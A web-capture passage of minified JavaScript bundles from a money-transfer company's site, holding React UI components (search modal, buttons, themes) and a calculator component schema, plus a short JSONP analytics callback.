&:active":{textDecoration:"none",outline:"none"}}}),closeButtonText:t({display:"none"})}},t}(r.Component)},589750:(e,t,n)=>{n.d(t,{p:()=>a,w:()=>l});var o=n(514041),r=n(283653),i=n(100262),s=o.createContext(void 0),a=function(e){var t=o.useContext(s);return t?t.themeConfig:(0,i.iV)(e||r.A.LIGHT)},l=function(e){var t=e.theme,n=e.children,r=o.useMemo((function(){return(0,i.iV)(t)}),[t]),a=o.useMemo((function(){return{theme:t,themeConfig:r}}),[t,r]);return o.createElement(s.Provider,{value:a},n)}},974136:(e,t,n)=>{n.d(t,{A:()=>u});var o=n(585608),r=n(514041),i=n(152883),s=n(865580),a=n(375324),l=n(295501),c=n(235167),p=n(697195);const u=function(e){function t(t){var n=e.call(this,t)||this;return n.onInputFocus=function(){n.state.scrolled||n.setState({scrolled:!1})},n.onModalScroll=function(e){var t=e;t&&t.target&&void 0!==t.target.scrollTop&&(t.target.scrollTop>44?n.state.scrolled||n.setState({scrolled:!0},(function(){return n.typeToFind.blur()})):t.target.scrollTop<3&&n.state.scrolled&&n.setState({scrolled:!1}))},n.state={scrolled:!1},n}return(0,o.C6)(t,e),t.prototype.render=function(){var e,n,u,d=this,h=(0,a.A)(this.props.context,this.props.styleSheet),m=t,f=(0,c.G)(this.props.context,"components.common.SelectionModal",m.defineStyles.bind(m,this.props.styleSheet)),g=null===(e=this.props.optionStyles)||void 0===e?void 0:e.focused,v=null===(n=this.props.optionStyles)||void 0===n?void 0:n.selected,y=null===(u=this.props.optionStyles)||void 0===u?void 0:u.result;return r.createElement(i.A,{ref:function(e){d.modal=e},styleSheet:this.props.styleSheet,context:this.props.context,alwaysFullScreen:!0,fullScreenLimitedWidth:this.props.fullScreenLimitedWidth,onClose:this.props.onClose,onScroll:this.onModalScroll},r.createElement("div",{className:"".concat(f.container," ").concat(h(s.Ay.GREY))},r.createElement(p.A,(0,o.Cl)({ref:function(e){d.typeToFind=e},options:this.props.options,topOptions:this.props.topOptions,renderOption:this.props.renderOption,placeholder:this.props.placeholder||"",searchboxName:this.props.searchboxName,selected:this.props.selected,scrollableResults:!1,onClose:this.props.onClose,onBlur:this.props.onBlur,onSelect:this.props.onSelect,onSelectKeyboard:this.props.onSelectKeyboard,onFocus:this.onInputFocus,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId},(0,l.W)(this.props),{chunkSize:this.props.chunkSize,preventReorder:this.props.preventReorder,navigateOnSelectAnchor:this.props.navigateOnSelectAnchor,optionStyles:{focused:g,selected:v,result:y},withFloatingLabel:this.props.withFloatingLabel,labelText:this.props.labelText,withOptionsCycling:this.props.withOptionsCycling}))))},t.prototype.open=function(e){this.modal&&this.modal.open(e)},t.prototype.close=function(e){this.modal&&this.modal.close(e)},t.prototype.focusTypeToFind=function(){this.typeToFind&&this.typeToFind.focus()},t.defineStyles=function(e){return{container:(0,e.style)({width:"100%",minHeight:"100%"})}},t}(r.Component)},122466:(e,t,n)=>{n.d(t,{A:()=>S});var o=n(585608),r=n(514041),i=n(295501),s=n(489243),a=n(294362),l=n(832732),c=n(736365),p=n(606072),u=n(235167),d=n(475331),h=n(561379),m=n(100262),f=n(283653),g=(0,d.Sq)(c.A);const v=function(e){function t(t){var n=e.call(this,t)||this;return n.optionRefs=new Map,n.handleClick=function(e){n.props.onSelect(e)},n.handleMouseMove=function(){n.state.focusFollowsMouse||n.setState({focusFollowsMouse:!0})},n.handleMouseEnter=function(e){n.state.focusFollowsMouse&&n.focus(e)},n.state={focusFollowsMouse:!0},n}return(0,o.C6)(t,e),t.prototype.componentWillUnmount=function(){this.optionRefs.clear()},t.prototype.render=function(){var e=this,n=t,o=(0,u.G)(this.props.context,"components.common.GlobalNavTypeToFindResults",n.defineStyles.bind(n,this.props.styleSheet));this.props.styleSheet.forceRenderStyles();var i=(0,d.qt)(g,this.props.locale),s=this.createModel(),l=s.resultsBelowTop;return r.createElement("ul",{ref:function(t){e.ul=t},className:(0,a.Ly)(o.resultsList),onMouseMove:this.handleMouseMove,role:"listbox",id:this.props.listboxId,tabIndex:-1},r.createElement("div",{className:o.gridContainer},s.shouldShowTopOptions&&this.props.topOptions&&0!==this.props.topOptions.length&&r.createElement(r.Fragment,null,this.renderResults(this.props.topOptions,o,s,this.props.optionStyles),r.createElement("li",{className:o.dividerContainer},r.createElement("hr",{className:o.resultsDivider}))),this.renderResults(l,o,s,this.props.optionStyles)),0===l.length&&(!this.props.topOptions||0===this.props.topOptions.length||this.props.searchTerm)&&r.createElement("li",{className:(0,a.Ly)(o.result,o.empty)},i("No results found")))},t.prototype.componentDidMount=function(){this.focusCurrentElement()},t.prototype.componentDidUpdate=function(e){e.focusedOption!==this.props.focusedOption&&(this.focusCurrentElement(),this.scrollToFocusedOption())},t.prototype.focusNext=function(){var e=this.createModel().getNext();e&&this.focus(e)},t.prototype.focusPrev=function(){var e=this.createModel().getPrev();e&&this.focus(e)},t.prototype.focusFirst=function(){var e=this.createModel().getFirst();e&&this.focus(e)},t.prototype.focusLast=function(){var e=this.createModel().getLast();e&&this.focus(e)},t.prototype.renderResults=function(e,t,n,i){var s=this;return e.map((function(e){var l=[t.result,null==i?void 0:i.result],c=n.isSelected(e),p=n.isFocused(e);c&&l.push(t.selected,null==i?void 0:i.selected),p&&l.push(t.focused,null==i?void 0:i.focused);var u=n.getOptionId(e),d=n.getStableKey(e);return r.createElement("li",{ref:function(t){t?s.optionRefs.set(e,t):s.optionRefs.delete(e)},tabIndex:-1,key:d,onMouseDown:function(){return s.handleClick(e)},onMouseEnter:function(){return s.handleMouseEnter(e)},onBlur:function(){return s.props.onBlur(e)},className:a.Ly.apply(void 0,(0,o.fX)((0,o.fX)([],(0,o.zs)(l),!1),[t.leftAlign],!1)),role:"option",id:u,"aria-selected":c},s.props.renderOption(e,s.props))}))},t.prototype.focus=function(e){var t=this;this.setState({focusFollowsMouse:!1},(function(){if(t.props.onFocus(e),t.props.onActiveDescendantChange){var n=t.createModel().getOptionId(e);t.props.onActiveDescendantChange(n)}}))},t.prototype.focusCurrentElement=function(){},t.prototype.scrollToFocusedOption=function(){if(this.props.focusedOption&&this.ul){var e=this.optionRefs.get(this.props.focusedOption);if(e){var t=this.ul.getBoundingClientRect(),n=e.getBoundingClientRect(),o=n.top-t.top+this.ul.scrollTop,r=o+n.height,i=this.ul.scrollTop,s=this.ul.clientHeight;o<i?this.ul.scrollTop=o:r>i+s&&(this.ul.scrollTop=r-s)}}},t.prototype.createModel=function(){return(0,h.g)({searchTerm:this.props.searchTerm,options:this.props.options,topOptions:this.props.topOptions,selectedOption:this.props.selectedOption,focusedOption:this.props.focusedOption,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId,withOptionsCycling:this.props.withOptionsCycling})},t.defineStyles=function(e){var t=e.style,n=(0,m.iV)(f.A.LIGHT);return{resultsList:t({backgroundColor:n.background,color:n.typography.text,height:"calc(100% - 60px)",width:"100%",overflowY:"auto",listStyle:"none",padding:0},(0,p.Lc)("none"),(0,p.Lc)("md","top")),gridContainer:t({display:"grid",gridTemplateColumns:"repeat(3, 1fr)"}),result:t(p.vO.sm,{display:"flex",cursor:"pointer"}),resultIcon:t((0,p.Lc)("mdSm","right"),{height:21,width:"auto",verticalAlign:"text-top",boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),selected:t({backgroundColor:l.color.backgroundActionPrimarySelected,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white"}),focused:t({backgroundColor:n.button.primary.backgroundHover,color:n.button.primary.textHover,$nest:{"& .coming-soon":{backgroundColor:"rgba(255, 255, 255, 0.1)"}}}),empty:t(p.Hm.textDark1,(0,p.eV)("sm","vertical"),(0,p.eV)("md","horizontal")),dividerContainer:t({gridColumn:"1 / -1"}),resultsDivider:t((0,p.Lc)("sm","vertical"),{borderColor:s.colorBrandGray3,borderBottom:0,borderStyle:"solid"}),leftAlign:t({textAlign:"left"})}},t}(r.Component);var y=n(480938),C=n(682082);const b=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.onChange=function(e){t.props.onChange(e.target.value)},t.onClose=function(){t.props.onClose&&t.props.onClose()},t.onKeyDown=function(e){t.props.onKeyDown(e)&&e.preventDefault()},t}return(0,o.C6)(t,e),t.prototype.render=function(){var e=this,n=t,o=(0,u.G)(this.props.context,"components.common.GlobalNavTypeToFindSearchBox",n.defineStyles.bind(n,this.props.styleSheet)),i=(0,a.Ly)(o.input,o.inputWithFloatingLabel,this.props.searchBoxStyle,""===this.props.searchTerm?"empty":"");return r.createElement("div",{className:o.container},r.createElement("input",{ref:function(t){e.input=t},className:i,value:this.props.searchTerm,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,role:"combobox","aria-controls":this.props.ariaControls,"aria-expanded":this.props.ariaExpanded,"aria-activedescendant":this.props.ariaActiveDescendant,"aria-haspopup":"listbox","aria-autocomplete":"list",id:this.props.inputName,name:this.props.inputName}),this.props.inputName&&r.createElement("label",{htmlFor:this.props.inputName,className:o.floatingLabel},this.props.placeholder),this.props.closeIcon&&r.createElement("span",{className:o.buttonContainer},r.createElement("img",{src:this.props.closeIcon,className:o.closeButton,alt:"Close",onClick:this.onClose})))},t.prototype.focus=function(){this.input&&this.input.focus()},t.prototype.blur=function(){this.input&&this.input.blur()},t.defineStyles=function(e){var t=e.style,n=2*y.COg+y.Yzh,r=t({borderRadius:"4px 4px 0 0",position:"relative"}),i=(0,m.P$)(n),s=t((0,m.vI)("input"),p.vO.base,{width:"100%",border:"1px solid ".concat(m._k.border),color:m._k.typography.text,backgroundImage:"url(".concat(C,")"),backgroundRepeat:"no-repeat",backgroundSize:"".concat(y.COg,"px ").concat(y.COg,"px"),backgroundPosition:"".concat(y.COg,"px center"),paddingInlineStart:n,$nest:(0,o.Cl)({"&:active, &:focus":(0,o.Cl)({},(0,m.TR)(m._k.focusOutline,"-1px"))},i.inputNest)}),a=t((0,m.qQ)()),l=t({position:"absolute",right:0,top:0,height:"100%",display:"flex",flexDirection:"column",justifyContent:"center"}),c=t({padding:20,cursor:"pointer"});return{container:r,input:s,floatingLabel:t(i.base),buttonContainer:l,closeButton:c,inputWithFloatingLabel:a}},t}(r.Component);const S=function(e){function t(t){var n,o=e.call(this,t)||this;return o.updateSearch=function(e){o.setState({searchTerm:e})},o.handleSearchBoxKeyPress=function(e){var t=o.handleKeyPress(e);return t&&e.stopPropagation(),t},o.handleKeyPress=function(e){switch(e.key){case"ArrowUp":return o.results&&(e.preventDefault(),o.results.focusPrev()),!0;case"ArrowDown":return o.results&&(e.preventDefault(),o.results.focusNext()),!0;case"Home":return o.results&&(e.preventDefault(),o.results.focusFirst()),!0;case"End":return o.results&&(e.preventDefault(),o.results.focusLast()),!0;case"Enter":return o.state.focused&&(e.preventDefault(),o.selectResult(o.state.focused)),!0;case"Escape":return o.props.onClose&&o.props.onClose(),!0;default:return!1}},o.selectResult=function(e){o.props.onSelect&&o.props.onSelect(e),o.setState({selectedOption:e.value,focused:void 0,activeDescendantId:void 0}),e.anchor&&(window.location.href=e.anchor)},o.focusResult=function(e){o.searchFocused=!1,o.setState({focused:e})},o.handleResultBlur=function(e){setTimeout((function(){e!==o.state.focused||o.searchFocused||(o.props.onClose&&o.props.onClose(),o.props.onBlur&&o.props.onBlur())}))},o.handleSearchBoxFocus=function(){o.searchFocused=!0,o.props.onFocus&&o.props.onFocus()},o.handleSearchBoxBlur=function(){o.searchFocused=!1,setTimeout((function(){!o.searchFocused&&o.props.onClose&&o.props.onClose()}))},o.searchFocused=!1,o.state={searchTerm:"",selectedOption:t.selected,optionIndex:null!==(n=t.chunkSize)&&void 0!==n?n:0,activeDescendantId:void 0},o}return(0,o.C6)(t,e),t.prototype.componentDidMount=function(){var e=this;this.props.chunkSize&&setTimeout((function(){return e.addOptions()}),0)},t.prototype.render=function(){var e=this,t=this.props.chunkSize?this.props.options.slice(0,this.state.optionIndex):this.props.options;return r.createElement("div",{className:this.props.className,onKeyDown:this.handleKeyPress},r.createElement(b,(0,o.Cl)({},(0,i.W)(this.props),{ref:function(t){e.searchBox=t},searchBoxStyle:this.props.searchBoxStyle,searchTerm:this.state.searchTerm,placeholder:this.props.placeholder,inputName:this.props.searchboxName,onChange:this.updateSearch,onKeyDown:this.handleSearchBoxKeyPress,styleSheet:this.props.styleSheet,context:this.props.context,closeIcon:this.props.closeIcon,onClose:this.props.onClose,onFocus:this.handleSearchBoxFocus,onBlur:this.handleSearchBoxBlur,ariaControls:this.props.listboxId,ariaExpanded:!0,ariaActiveDescendant:this.state.activeDescendantId})),r.createElement(v,(0,o.Cl)({},(0,i.W)(this.props),{ref:function(t){e.results=t},options:t,topOptions:this.props.topOptions,renderOption:this.props.renderOption,selectedOption:this.state.selectedOption,focusedOption:this.state.focused,searchTerm:this.state.searchTerm,onFocus:this.focusResult,onBlur:this.handleResultBlur,styleSheet:this.props.styleSheet,context:this.props.context,locale:this.props.locale,optionEquals:this.props.optionEquals,optionStyles:this.props.optionStyles,onSelect:this.selectResult,listboxId:this.props.listboxId,onActiveDescendantChange:function(t){return e.setState({activeDescendantId:t})},withOptionsCycling:this.props.withOptionsCycling})))},t.prototype.focus=function(){this.searchBox&&(this.searchBox.focus(),this.searchFocused=!0)},t.prototype.blur=function(){this.searchBox&&this.searchFocused&&(this.searchBox.blur(),this.searchFocused=!1)},t.prototype.addOptions=function(){var e=this;this.state.optionIndex>=this.props.options.length||(this.setState({optionIndex:this.state.optionIndex+this.props.chunkSize}),setTimeout((function(){return e.addOptions()}),0))},t}(r.Component)},306522:(e,t,n)=>{n.d(t,{o:()=>m});var o=n(514041),r=n(294362),i=n(59330),s=n(533064),a=n(589750),l=n(585608),c=n(832732),p=n(100262),u='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),d='"GreycliffCF", '.concat(u),h={plarge:"p",psmall:"p",quote:"span",disclaimer:"p",label:"p"},m=function(e){var t=e.variant,n=void 0===t?"p":t,u=e.tag,m=e.className,f=e.children,g=e.fallbackTheme,v=(0,i.Ay)().styleSheet,y=(0,a.p)(g),C=(0,s.I)((function(e){return function(e,t){var n=e.style,o=t||p._k;return{h1:n({fontWeight:c.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,p.Vd)("fontSizeHeadingH1"),{$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:c.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,p.Vd)("fontSizeHeadingH2"),{$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:c.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:c.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:22}))}),h5:n((0,p.Vd)("fontSizeHeadingH5"),{fontWeight:c.fontWeights.fontWeightHeadingH5,lineHeight:c.lineHeights.lineHeightHeadingH5}),h6:n((0,p.Vd)("fontSizeHeadingH6"),{fontWeight:c.fontWeights.fontWeightHeadingH6,lineHeight:c.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:c.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:c.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:c.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,l.Cl)({},p.HP[p.i8.mdUp]({fontSize:14}))}),label:n((0,p.Vd)("fontSizeLabelL3"),(0,p.XP)("betweenText","bottom"),{fontWeight:700,lineHeight:1.4}),text:n({fontFamily:d,color:o.typography.text})}}(e,y)}),v),b=u||function(e){return e in h?h[e]:e}(n);return o.createElement(b,{className:(0,r.Ly)(C[n],C.text,m)},f)}},129677:(e,t,n)=>{var o;n.d(t,{B:()=>o}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary"}(o||(o={}))},326438:(e,t,n)=>{n.d(t,{j:()=>a});var o=n(514041),r=n(294362),i=n(589750),s=n(520562),a=function(e){var t=e.onClick,n=e.disabled,a=e.className,l=e.styleSheet,c=e.variant,p=e.theme,u=e.children,d=e.value,h=e.testId,m=e.type,f=e.shape,g=e.size,v=(0,i.p)(p),y={shape:f,size:g},C=(0,s.f)(l,c,v,n,y);return o.createElement("button",{className:(0,r.Ly)(C,a),onClick:t,disabled:n,value:d,type:m,"data-testid":null!=h?h:""},u)};a.displayName="ButtonTangram"},520562:(e,t,n)=>{n.d(t,{f:()=>u});var o=n(585608),r=n(832732),i=n(129677),s=n(100262),a=n(606072),l=(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,s.Vd)("fontSizeBodyP2")),{fontWeight:parseInt(r.fontWeights.fontWeightButtonB2,10),lineHeight:r.lineHeights.lineHeightButtonB2}),s.Mi.base),c={medium:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,s.IR)("xl","horizontal")),(0,s.IR)("md","vertical")),{minHeight:s.e3.button}),small:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,s.IR)("md","horizontal")),(0,s.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,o.Cl)({},a.pL.xsOnly((0,o.Cl)({minHeight:s.e3.buttonSmall},(0,s.IR)("sm","vertical"))))})},p={rounded:(0,s.vI)("full"),rectangular:(0,s.vI)("sm")},u=function(e,t,n,r,a){var u=n.button[t],d=(null==a?void 0:a.shape)||"rounded",h=(null==a?void 0:a.size)||"medium",m="small"===h,f=t===i.B.SECONDARY,g=c[h],v=m&&f,y=(0,s.rH)(v?"transparent":u.border,"focused");return e.style(p[d],l,y,(0,o.Cl)((0,o.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:(0,s.uI)("iconToText"),cursor:r?"not-allowed":"pointer",pointerEvents:r?"none":"auto",backgroundColor:u.background,color:u.text,opacity:r?s.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},g),{$nest:(0,o.Cl)((0,o.Cl)({},g.$nest),{"&:hover":r?{}:{backgroundColor:u.backgroundHover,color:u.textHover,borderColor:v?"transparent":u.borderHover,textDecoration:"none"},"&:focus-visible":(0,o.Cl)({},(0,s.TR)(n.focusOutline)),"&:active":r?{}:{backgroundColor:u.backgroundPressed,color:u.textPressed,borderColor:v?"transparent":u.borderPressed,textDecoration:"none"}})}))}},167721:(e,t,n)=>{n.d(t,{A:()=>a});var o=n(585608),r=n(514041),i=n(294362);n(566870);var s=function(e){var t=e.children,n=e.className,s=e.tag,a=void 0===s?"div":s,l=e.rootMargin,c=e.threshold,p=void 0===c?0:c,u=e.onContentVisible,d=(0,o.zs)(r.useState(!1),2),h=d[0],m=d[1],f=r.useMemo((function(){return function(e,t){return{containerStyles:e.style({opacity:0,transition:"all .5s ease-in-out"}),contentVisibleStyles:t?e.style({opacity:1}):null}}(e.styleSheet,h)}),[h]),g=f.containerStyles,v=f.contentVisibleStyles,y=function(e){var t=r.useRef(null),n=r.useRef(null),i=e.rootMargin,s=void 0===i?"0px":i,a=e.threshold,l=void 0===a?0:a,c=e.onIntersectionChanged,p=r.useCallback((function(){(null==n?void 0:n.current)&&n.current.disconnect()}),[n]),u=r.useCallback((function(e){var n=(0,o.zs)(e,1)[0].isIntersecting;c&&c({isIntersecting:n,disconnect:p,ref:t})}),[p,c]);return r.useEffect((function(){var e={rootMargin:s,threshold:l},o=t.current,r=new IntersectionObserver(u,e);return n.current=r,o&&r&&r.observe(o),function(){r&&r.disconnect()}}),[t,s,l,u]),{ref:t,disconnect:p}}({rootMargin:l,threshold:p,onIntersectionChanged:r.useCallback((function(e){var t=e.isIntersecting,n=e.disconnect;t&&(n(),m(!0),u&&u())}),[u])}).ref,C=h&&t?r.Children.only(t):null;return r.createElement(a,{className:(0,i.Ly)(g,v,n),ref:y},C)};s.displayName="LazyLoad";const a=s},634958:(e,t,n)=>{n.d(t,{W:()=>i});var o=n(514041),r=n(475331);function i(e,t){return o.useMemo((function(){return(0,r.qt)((0,r.Sq)(t),e)}),[e,t])}},553692:(e,t,n)=>{var o;n.d(t,{A:()=>r}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(o||(o={}));const r=o},357431:(e,t,n)=>{var o;n.d(t,{A:()=>r}),function(e){e.HERO="hero",e.COMPONENT="component"}(o||(o={}));const r=o},865580:(e,t,n)=>{var o;n.d(t,{Ay:()=>r,bu:()=>i,g4:()=>a,kH:()=>l}),function(e){e.DARK_BLUE="dark",e.EUCALYPTUS="eucalyptus",e.EXPERIMENTAL_GRADIENT="experimental_gradient",e.GRADIENT="gradient",e.GREY="grey",e.LIGHT="light",e.LIGHT_BLUE="light_blue",e.MACADAMIA="macadamia"}(o||(o={}));const r=o;var i=[o.LIGHT_BLUE,o.DARK_BLUE,o.GRADIENT],s=[o.LIGHT,o.GREY,o.EUCALYPTUS,o.MACADAMIA],a=function(e){return i.filter((function(t){return t===e})).length>0},l=function(e){return s.filter((function(t){return t===e})).length>0}},375324:(e,t,n)=>{n.d(t,{A:()=>u,Z:()=>p});var o=n(585608),r=n(321511),i=n(489243),s=n(235167),a=n(606072),l=i.colorBrandBlue10,c=function(e){var t=e.style;return{light:t(p.light),grey:t(p.grey),light_blue:t(p.light_blue),dark:t(p.dark),gradient:t(p.gradient),experimental_gradient:t(p.experimental_gradient),macadamia:t(p.macadamia),eucalyptus:t(p.eucalyptus)}},p={light:(0,o.Cl)((0,o.Cl)({},a.$Y.bgLight1),a.Hm.textDark4),grey:(0,o.Cl)((0,o.Cl)({},a.$Y.bgLight2),a.Hm.textDark4),light_blue:(0,o.Cl)((0,o.Cl)({},a.$Y.bgDark1),a.Hm.textLight1),dark:(0,o.Cl)((0,o.Cl)({},a.$Y.bgDark2),a.Hm.textLight1),gradient:(0,o.Cl)({backgroundColor:"transparent",backgroundImage:r.qy("211deg",l,i.colorBrandBlue14)},a.Hm.textLight1),experimental_gradient:(0,o.Cl)((0,o.Cl)({backgroundColor:"transparent",backgroundImage:r.qy("140.43deg","#111731 0%","#1F274B 24.39%","#202C63 62.59%","#1F5690 100%")},a.Hm.textLight1),{$nest:(0,o.Cl)({},a.pL.lgUp({backgroundImage:r.qy("133.97deg","#111731 0%","#1F274B 16.91%","#202C63 50.03%","#1F5690 100%")}))}),eucalyptus:(0,o.Cl)((0,o.Cl)({},a.$Y.bgEucalyptus),a.Hm.textDark4),macadamia:(0,o.Cl)((0,o.Cl)({},a.$Y.bgMacadamia),a.Hm.textDark4)};const u=function(e,t){var n=(0,s.G)(e,"Themer",c.bind(c,t));return function(e){return e&&n[e]||n.light}}},49376:(e,t,n)=>{n.d(t,{V:()=>o});var o=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return Object.keys(e).reduce((function(n,o){var r=e[o];return t.includes(o)?n[o]="".concat(r,"!important"):n[o]=r,n}),{})}},497496:(e,t,n)=>{n.d(t,{oS:()=>u,Ui:()=>h,If:()=>c,p4:()=>d,UC:()=>a,SK:()=>p,ep:()=>l});var o,r=n(454256),i=n(46723);i.a.CIS.iso3,i.a.CIS.iso3;function s(e){return"/"===e.charAt(0)?e.slice(1):e}function a(e){return e.endsWith("/")?e.slice(0,-1):e}function l(e,t,n){void 0===n&&(n="");var o=e.iso2.toLowerCase(),r=s(n);return a("/".concat(o,"/").concat(t,"/").concat(r))}function c(e,t,n,o){void 0===o&&(o="");var i=e.iso2.toLowerCase(),l=(0,r.UA)(n),c=s(o);return a("/".concat(i,"/").concat(t,"/").concat(l,"/").concat(c))}function p(e,t){return l(e,t,"transfer/send")}function u(e){return"es"===e?"https://www.remitly.com/blog/es/":"https://www.remitly.com/blog/"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(o||(o={}));var d=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var n=new URL(t).pathname.split("/").pop();return n?"".concat(e,"/v1/img/").concat(n):t}catch(e){return t}},h=function(e,t){return e.receivingCountry&&0==t.receivingCountries.filter((function(t){var n;return t.iso3==(null===(n=e.receivingCountry)||void 0===n?void 0:n.iso3)&&t.enabled})).length}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-2b6dbb2d61ee7bfef1cd.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-f76919149fcaf94b61d0.js
body_size: 1224
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[9436],{959436:(e,t,i)=>{i.r(t),i.d(t,{UniversalCalculator:()=>d});var o=i(333237),s=i(54943),a=i(357431),r=i(634466),n=i(129677),l=i(585608),p=i(514041),c=i(826068);const h=function(e){return p.createElement(c.A,(0,l.Cl)({},e))};var d={metadata:{name:"Universal Calculator",id:"UniversalCalculator",description:"Remitly Universal LP Calculator",desktopURL:"https://cdn.remitly.com/images/v1/img/calculator_screenshot_lg_wed_apr.l5MKAt302gLBVZoN.png",mobileURL:"https://cdn.remitly.com/images/v1/img/calculator_screenshot_sm_wed_apr.Sbq6OcpqfIrEN9XQ.png",category:o._w.UNIVERSAL,testInstance:null,isUniversal:!0,isHydratable:!0},schema:{id:"UniversalCalculator/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:s.A.Select,options:[{key:"Hero",value:a.A.HERO},{key:"Component",value:a.A.COMPONENT}],isConfig:!0},theme:{type:s.A.Select,options:r.A,isConfig:!0},ribbonText:{type:s.A.ShortText,isUniversal:!0},hideRibbon:{type:s.A.Checkbox,isConfig:!0},sendAmount:{type:s.A.ShortText,isUniversal:!0},hideFlags:{type:s.A.Checkbox,isConfig:!0},hideDisclaimer:{type:s.A.Checkbox,isConfig:!0},header:{type:s.A.ShortText,isUniversal:!0},subheader:{type:s.A.LongText,isUniversal:!0},headerCtaText:{type:s.A.ShortText,isUniversal:!0,description:"Supports icons replacements."},hideHeaderCta:{type:s.A.Checkbox,isConfig:!0},calcCtaText:{type:s.A.ShortText,isUniversal:!0,description:"Supports icons replacements."},whatsappCtaButtonType:{type:s.A.Select,isConfig:!0,description:"Note: Only available for specific corridors right now. Type of the whatsapp CTA. If none selected, no button is shown.",options:[{key:"Primary",value:n.B.PRIMARY},{key:"Secondary",value:n.B.SECONDARY}]},whatsappPhoneNumber:{type:s.A.Select,isConfig:!0,options:[{key:"Prod",value:"12178020009"},{key:"PreProd",value:"12178020008"}],description:"If you're showing the whatsapp button, you MUST choose one of these."},addCalculatorFieldsToWhatsappMessage:{type:s.A.Checkbox,isConfig:!0,description:"Adds calculator information to the initial whatsapp message. For example: OFF: 'Hello Remitly!', ON: 'Hello Remitly! Send 100 USD from USA to PHL' "},whatsappCtaText:{type:s.A.ShortText,isUniversal:!0},initialWhatsappMessage:{type:s.A.ShortText,isUniversal:!0,description:"Message that gets pre-filled for the user when starting a conversation. It can include the values from the calculator."},enablePromoToggle:{type:s.A.Checkbox,isConfig:!0},enablePopularAmounts:{type:s.A.Checkbox,isConfig:!0},customPopularAmounts:{type:s.A.ShortText,description:"Comma separated number values"},desktopImage:{type:s.A.MediaUrl,description:"240px width desktop image (always aligned to the right of the screen)",isUniversal:!0},desktopImageAltText:{type:s.A.ShortText,isUniversal:!0},mobileImage:{type:s.A.MediaUrl,isUniversal:!0},mobileImageAltText:{type:s.A.ShortText,isUniversal:!0},showAppStoreButton:{type:s.A.Checkbox,isConfig:!0},showDestinations:{type:s.A.Checkbox,isConfig:!0},customDestinations:{type:s.A.List,listType:{imageAlt:{type:s.A.ShortText,isUniversal:!0},imageUrl:{type:s.A.MediaUrl,isUniversal:!0}},isUniversal:!0}},additionalProperties:!1,required:["placement","theme","header"]},reactComponent:h}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-f76919149fcaf94b61d0.js.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.link/_r?sdk=web2.86.5&branch_key=key_live_fedYw0b1AK8QmSuljIyvAmdbrAbwqqAc&callback=branch_callback__0
body_size: 74
content:
/**/ typeof branch_callback__0 === 'function' && branch_callback__0("1530109811664704376");

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-5186183737c2cb69dcae.js
body_size: 29414
content:
